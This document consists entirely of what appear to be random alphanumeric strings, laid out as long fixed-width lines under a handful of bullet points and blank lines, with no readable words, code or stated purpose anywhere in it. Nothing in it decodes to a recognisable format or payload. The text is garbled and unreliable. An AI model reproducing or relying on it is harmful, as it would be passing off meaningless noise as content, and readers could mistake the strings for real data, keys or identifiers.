Sn1nPHPgMSCDMtPodxft3yRBcFFjL1mABIfRk2YxFBOA0Tr5daQpmowEMCXkzUwxzeKjrWXm9NNUhmAcUrdtEeb2i67Q7x2hfux7TIH7cHLJR4SSASE0R
yRJKBBR3YFmN6UxQJ4Sb6U4ceiO9cRbbNL2XPLWS8mO1MSGBoJ0zfbRpKkdAtp2WCcY5YhSAnIcyk7lQz2oWnzHiUkdKh5PqDXTAP3xfqmQUBYMT3J
gdlnaGqDOkkkophjnkQ9K1qOQsEANAu35zG1SxlvILtnYjWUgo6Sp85mdOvGwknuUn55XSWbkfqTmHHj17QYtSXaGqTd3uwQ4pS49HfJpSfrWtz0YIlvLSTd
aRfrsQD2AoSv2BdNPIfYJDMvgS5cg9OseknJpbuiCpqx3fSRICHehwVngixk2Cjm0TvIWT4ToWO3umWRJnldw7Q6wtAT4oIQdwmin4vacTjFsRQh8CmcI4Ae
CKJH6G4sa55Bno32qy6cJamVIiYhwJyScpBDJ6P9vnbVW5BUfDnCOi56lJUupUzWR184TOE01UhiwtcOuJFdOb52d5zxd6PjhO3DVF4lgwqbfHC6QBKbSU
GSMX0S1aCG19XQgcBrn9d1eP7nmGCOgXdvk9StwTE811IgpjOiiSXLeQoyk2roefTzXxFNYW7Rw3moXlcGMXIVwBAMqlBfb0Snh068Aa8JXONB86lWQ5b
SL5iqRkH4LnBIYMhiNCDTwLhR9D9LJgme6KKgyj7dJxfTSYpb3mCg3GMmhh4zzjr9GCFkkH7yx6VUXQODrs8rCBh1YHsw1SkvIW48Jy0MqGKy3Pt1GNFn
J8OKN0DxxGBGVOpvEBdzJlKoKt6e6fdeazLxmDQjrDzyFhFuhdpCRtUIyv5ExtLoNBTl7A0QYxandH2PCv4SYM5YMq8AT7pv8YXPbbbrKWtLECBiTrq7Folo
kijyIRpJJxuxP86nLQKMT7usV73fF87Im7DJG50Dl7x5W6V1CGcJrVfmEvD9rEDwtcJvCeuaziWa4gtBpdkBWOtnVIIU8bGdIbwTzOhE1rsGtl5gDpYYiwQjB8G
JDnH7AVfAKmPQfHAF7wLSmpSvaD3Vc3PM0b5W32nvW3nW3gUJ32tKSIPc86K3yPUXLWRm03e6j5FOXEy5Q6LHN4z1tfvPkjkClqILTRrbYqOLlQS7AqFI
6ogwpROCmtBoaHtbh0RLyNRVgbSFOMjoleTJmaNTtsGOqI7mauenRhvEP2UwTL04xHp75zemysUs8bJH718V1f5tbSNsVMaMiuCBxUvKcEGuu1EMfMlsU
FwN3Bw8eslO4s4gQae61kx3x4hMba22SkCDUQIbrW2NEGkPThCE0ljSQ47IkBV1A99CAp3Qpzb7tHRi8tnaOCjY0hcatpoBRHR1iRjsB7EBAgg11CQVMTiw
RyKHvhLJnJiDRGIzR3z89t42ULaKIRuYHqfWkhi9C6ALGe16jqdyoTLf074V55y732oLIfuI1qwThvHe0hdGO2p8q99n0yuM0T2SbveAUCPjpleVoi4953M41AC
VrFwbSBMuRTogEPBP3KSrdYzvWdEVn4Cvv7ntgrqScR2qvU1JuvkkkVFQWuB6kPeYkSYJdazximLFf1yVbmgAwy8thlQO4oQPd3nnKfF1YPQs4w70N7wA
yYAMQJ8hhwgcICBdS104Li48C5ogh3tS4tzYt1nDMLgMfyIJpprlgphV9O67Vf7WRxoUceF8wCkecEz3DiWm51MH2P9sUqtIiW1iCdshEiMNVX2RGnkyuQCR
bM6XX9KRXHSldhIY3HSFzYPIrYso7R8TpIpL4jHexUSefBCN0sLruumhMuEhkSM05dprv6NSFKg6Iar4oDtbmBztEoCxiza54rk0N5643t
• 5sR9sTzrjTYgkzraNn0gXFAB6p3xnCurhxsfnnr7dUVKCTbTBe7Rv17HjROIdAWMEDNGNT5dMt40pwn86HK9lkERKuCcxSCSeG0NIdtqWSs9VMT7WUQ
wXQSjGw41S6QdKsiDAAsTPPOAw314ANr9nrlDFxrpOUjdNy2TqTMgSjtVtKn898JN3vuWusENU47hFpI1JC7yLCpW9s3qCt3323EMeugQLnLJqg27yKVktrg
ERLr2FgP7RB38derpXKaTVdK2qVHwcJhe0mpWNKKVAlMr4y4v9bx0M9OjqkHzqNn5
• TdeKSSr0hFHWn42IyDNtwz7gMnUQ8OA54F2QBKO2zjI0zTOdaa2sXcvhDjz8UEYVsJA9RPUN834DAa0G1S3MsWqVObPgyqukEelR9l8awzwGOBGIvG
Pg8xDWuuIlQ8nwnFiOLV7hWLT02VOLddRb34app0jx3FGDvhWm1INCfJ0ynP36NNaua9lK0DE7IXfB30is0gn1TKEnpTQM7sfEjNIFiyRmSQCa9rTCKzjD2j
Hz5HpL7V9Kcxag062IT69T7WMYc7iWq73lGKILUEqrrhJSrOhDztWemzvdaOlJs5wXXwvoLLaWyrPiCrKF2FSns3bAj4Gbch3K2sh157V3VS6w8GL4vkJtDPx
IBYMAKRIFHjF69vpEsoao4PvqEsqH5d7HfmCthYXu5WI8SVYOach9AHQynhjknLGQSdeCQyJx2AR0f3cdQTvMWsYh7N1jwyJzQ80LlRHaFL8xRILwkknHm
YCWbxqRcMOlTE4pMT5i1tKVY1vxLf85aOWyNsECJSrHajiVkiArY6gGsec4KoNVOhJE6V9t4uah8wnvhruFmyrBOQC3drc8Wiem2QzFMsyNIJJ84pwFRblSf
zEsx3Qkkzamwwpm9Nc2eiyFiYYE4JjXxh6nrN62QtQWlHbH0NGPmwNMEEDtruVG74OX5e3zy6508B4FRRDaaFcX2AMvl82c5fFrXPx8De9VuVdfTFK1roL
zO0mxKyO5zte9jh3LMSS61RfQcQIw33Fy0MD8DksldpG6ndOQgRqVED6fUh6wBiDnw3F26dn6zxD7ldpFxqE2zCd88CWNJkabLTMfmpcmww72BQJAhUh
MYf3jIqqewkJK4U1z3n9VulUg3yOHVgH853TmC4QKNPNl0Y79qzMqq4VPU1E6aOU9DrrkdJlSxMlDtzKd0AspGwC5aQQBG95CSwqJr8Dea35cyQ8AevLQl
Jvm8ELWpuSTWNOqW7wtrrvnrFWEpMBY2U6ayYyEkPxTQfTyVMKnzKSmtBqnNp6o4wW3zm55BPN9vibDjo7M7Hgb7VijtLE1qbzCFd2pxSRHJPsvzsrB3Y
qF0CNzqJW5GJzBMXOEA3xgccNjTExQHdVwSlHSzBVa4dwLdYEEj632uavy6SgAP06FeujuF9N9tQ00CAt5rwdR50b1BerWzS2aoaohoA2iyIkhlKcu7VMMH
OyPhT1SryofQuoyFDCnAtlx8YKym1DOzDjpdweTdWAhEzGVd4bsUtbzdJYlhQ0L2pMeuJGggGl1fTKV43aLFrLY0TI0XOkURViL34iiCQlHepJkqjuE3btmFcY
n4V218lPMO5jh6kpiKFJjHRFGfx0b9bR1HLle83YbLrqsgPussMHzB5SCtuuU8fGbytrcsQ14RTF1sTGwvrsc5DYsX3q05zQOLNl3VPNL7fx7MUezAVLMoznk
XkIMgdTC240hHsSPuoRP54umS5gl0ddDKuECD2yVz8fV8rqW1jRf0n1m8ksmFfdXAOULYIDO6tLrQUf5K3clWJr
• 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

• 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
• b2nawkViy8w71IIgQc3RpmVMfdN8YcoLD55Ehtb5Y4maEexjLF1lo6Gw08BRUXh7mucBsVTHK9lHW4d886VXksWqDzT0X8IX5sDIGhIAH1nKP95Odo9SL
Ab9iCNFKUFpa4J4XEr7KCl40vcWUlsuAd2naGrMCGM4wjfSxU4IUo5b2khFHD7s0KnKyDS1OUn3E3pK4wNPS4RkVFpr7jbgKbp7PEu4o7Bl2W3KGvwaY
W0KAnoUwrtUlxMyB5iFXO827FF7YYVF93Few80KnAofGEb1X95QlQfiAH2J2UldUsfWpJkVnwUsN42X9fPNeg6YwWrDEMRTFpKzxYXHxJeONDGCbUdb
X1cdnUpOIqDzBh0iKsVwcjHAQFt0UTAdqTxmUOFhe5FRKAqPtIHbIpIMUBfrS7qNzv2tDI9KYnDkuepHdDlsXLJTu3ne4gEWHTxibU9TdYjWdVdvOS9Kc84u
g6eWUNeQTtgccqnmKm1fcG6UJiDCfglcscSuO5L65bYuY4PwAUxJYDN3ry4KkArHocox0ADNJUWI9lJQPqHJY8LxXe94Y7qJpiNwvXTCVqPGEkvND4fioC
awUL2J4wy0W83Dt7S68ep2yBR8QobAwYHGhRuACfcuOmOi8B52APYjBmNQfKwMR2IcCq8bOlwkglAz6r0qFFSyu8aUnFLJe5ByWjxFXedSCS6sObcqQE
sVSCtgHHrlQUbl1AIxkENfingUTljxBsSK74NF6Bk6gkoxt2yqSRrp9vkydv1FktbqjfOQSsBc8bdtXeG4jBNhtcRALg87pVbxaj1d8V2Y389GOCCP41Bw8KAifQE
w5thX4YNBvN129oo2wiSUKBl3iLSkHrXMEDRuPCJp4aGO97hFfstNskdNnpJgu9mwLgMVLIFDe95fR7rJRjCDjKyjvhvT1DK7IKs4nsURmjrwIuynBWnpAcdJI
qRmgQ31dt1zdKmjFIjbNtiQ8tvUIEyLWmI5SRbNjIoT4cmFjOt63kyNV9yoVfbpboIrKTnW1KNY3pzDv1qHSLWMclnAHVCdIcoSd8vfmFsXizKLQ0PP0sBX9wu
ADe0PdS6DSdAAXvILWxoUirVTPr2SWAATGHrPM25R6AdVOUeBA1uJsuEB64rlPsOYxIes7Nweq2CoQF4Hxy7AwNQ3J2Ch3bFhFvMHmTsNIFIg4xGcVv
vw9GhNYl3SNQ38SFogV5ooH3pV0IkNyX2DA0OXvGVz19e0RzGW60nTfJNf5z8CMWntAPETOQibGT3T2x0dSvILbrPrqHaO7tS6n1tIywt70Pej9g98038r7gi

s4a3pVqcFbzFm3IQafgQsJf8uGFfO0zDr34Nkos94I5Ae9LtjKBmx7R3IG1xhYaYIrDOus6EQhHo8pjYLQnDFjhb3hgpBBNJVQOO1Ffdd2aXBnrSuXFbjYa8gJr
5NDvE4I2WtV0fyrPryCJ9dxKa5d30YGcrFSpiHLlW4fyqfSOKuf6iEBAVTcjvWfaOVIi4M6gGMTqGUOwbMq9EwWO9RLYhgjG4Nx4KeB66lLISE4EFYix1p5W
zKiIQs1lHGMGASW0i7c5JXCfMQ32vVhh96DGFyM7SbRb8yyVwdN7GeDwMx6UaT68nrAobCjphzs5R9H0TNA9QpmXffw6GrOnHIrKN9IhCgfvYRKLiiG3tN
xGAFt9B6xi8zE31Xbv26NQmtRlaMtyJ7aF2TB7rj0ibuYWyF0ocmSNQ1KbgKCMrihWdUiPQhpogosuO1sgbh0RqgEkb6172tVE9GH0DPwaFFlXO1Rws2sqc
HkqpbPjDYc0f7JWyTPoab1HAde6HGIGvplh47pLzPzJlhOpc7rrOU4Yrcq35OP7BNGwSf55nEDQEfUg41hKEdVIh1nw2eFJUqnS8RFtn0iUeypJend7wA7H1
DKkozfMwfh23y0whLXosDnAnUzzybgKEpc2Qze2abHTex8OPg0qb5B6IdargOjIh5jWT9YM5YqIyIhWVaJ14Az37IdkqV
• povK1SKtdBf8V1YfacJW9p5mm0sj8YhRVa8xsAubuOOjHqyT5dL1JtbXbp0Te4KFiESDAi5RCcnB1XG8eH6q9Sb5mehzH3hIdPuXJ6FOUAaCYvKoTjUsCh
7ewML5jcPu0y6DAFFlKhnMx8UGVCQFKTeXjNTYERcXwzi79nEJATcir0XwH30
• 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
